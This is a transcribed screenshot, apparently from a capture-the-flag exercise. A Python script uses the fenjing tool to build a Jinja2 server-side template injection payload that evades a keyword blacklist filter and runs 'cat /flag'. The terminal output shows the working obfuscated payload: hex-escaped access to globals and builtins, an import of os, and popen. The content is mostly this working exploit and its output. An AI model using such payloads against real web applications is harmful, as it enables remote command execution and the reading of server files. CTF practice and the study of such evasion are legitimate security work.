 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) ··· 搜索
1.py 1 waf.py
D: > Users > 86156 > Desktop > waf.py > ...
1 from fenjing import exec_cmd_payload, config_payload
2
| 解释 | 添加注释 | × |
3 def waf(s: str):
4 blacklist = ['lipsum','|','%','map','chr', 'value', 'get', "url", 'pop','include','popen','os','import','eval','_','system','read','base','globals',
'_.','set','application','getitem','request', '+', 'init', 'arg', 'config', 'app', 'self']
5 return all(word not in s for word in blacklist)
6
7 if __name__ == "__main__":
8 shell_payload, _ = exec_cmd_payload(waf, "cat /flag")
9 shell_payload = shell_payload.replace("{{", "天命")
10 shell_payload = shell_payload.replace("}}", "难违")
11 print(f"{shell_payload}")
3
Windows PowerShell
[一种必然会@Window]-[D:\..\..\Desktop] ()-[ 100%]-[13,14:05]
python .\waf.py
天命((g['p''op']["\x5f\x5f\x67\x6c\x6f\x62\x61\x6c\x73\x5f\x5f"]["\x5
f\x5f\x62\x75\x69\x6c\x74\x69\x6e\x73\x5f\x5f"]["\x5f\x5f\x69\x6d\x70
\x6f\x72\x74\x5f\x5f"]('o''s'))['p''open']('cat /flag'))['r''ead']()
难违
[一种必然会@Window]-[D:\..\..\Desktop] ()-[ 100%]-[13,14:05]